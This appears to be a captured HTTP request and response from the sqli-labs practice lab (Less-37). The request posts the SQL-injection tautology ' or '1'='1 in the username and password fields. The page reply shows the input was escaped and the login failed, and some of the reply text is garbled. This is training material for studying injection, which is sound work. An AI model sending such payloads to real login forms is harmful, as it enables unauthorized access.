 POST /sqli-labs/Less-37/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-37/
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Connection: keep-alive
Cookie: PHPSESSID=0p4cenni8tvkiljlcs459qecu7
Upgrade-Insecure-Requests: 1
uname=%27+or+%271%27%3D%271&passwd=%27+or+%271%27%3D%271&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LI DUMB SERIES - 37
OGIN ATTEMPT
FAILED
Hint: The Username you input is
escaped as : \' or \'1\'=\'1
Hint: The Password you input is escaped as : \' or \'1\'=\'1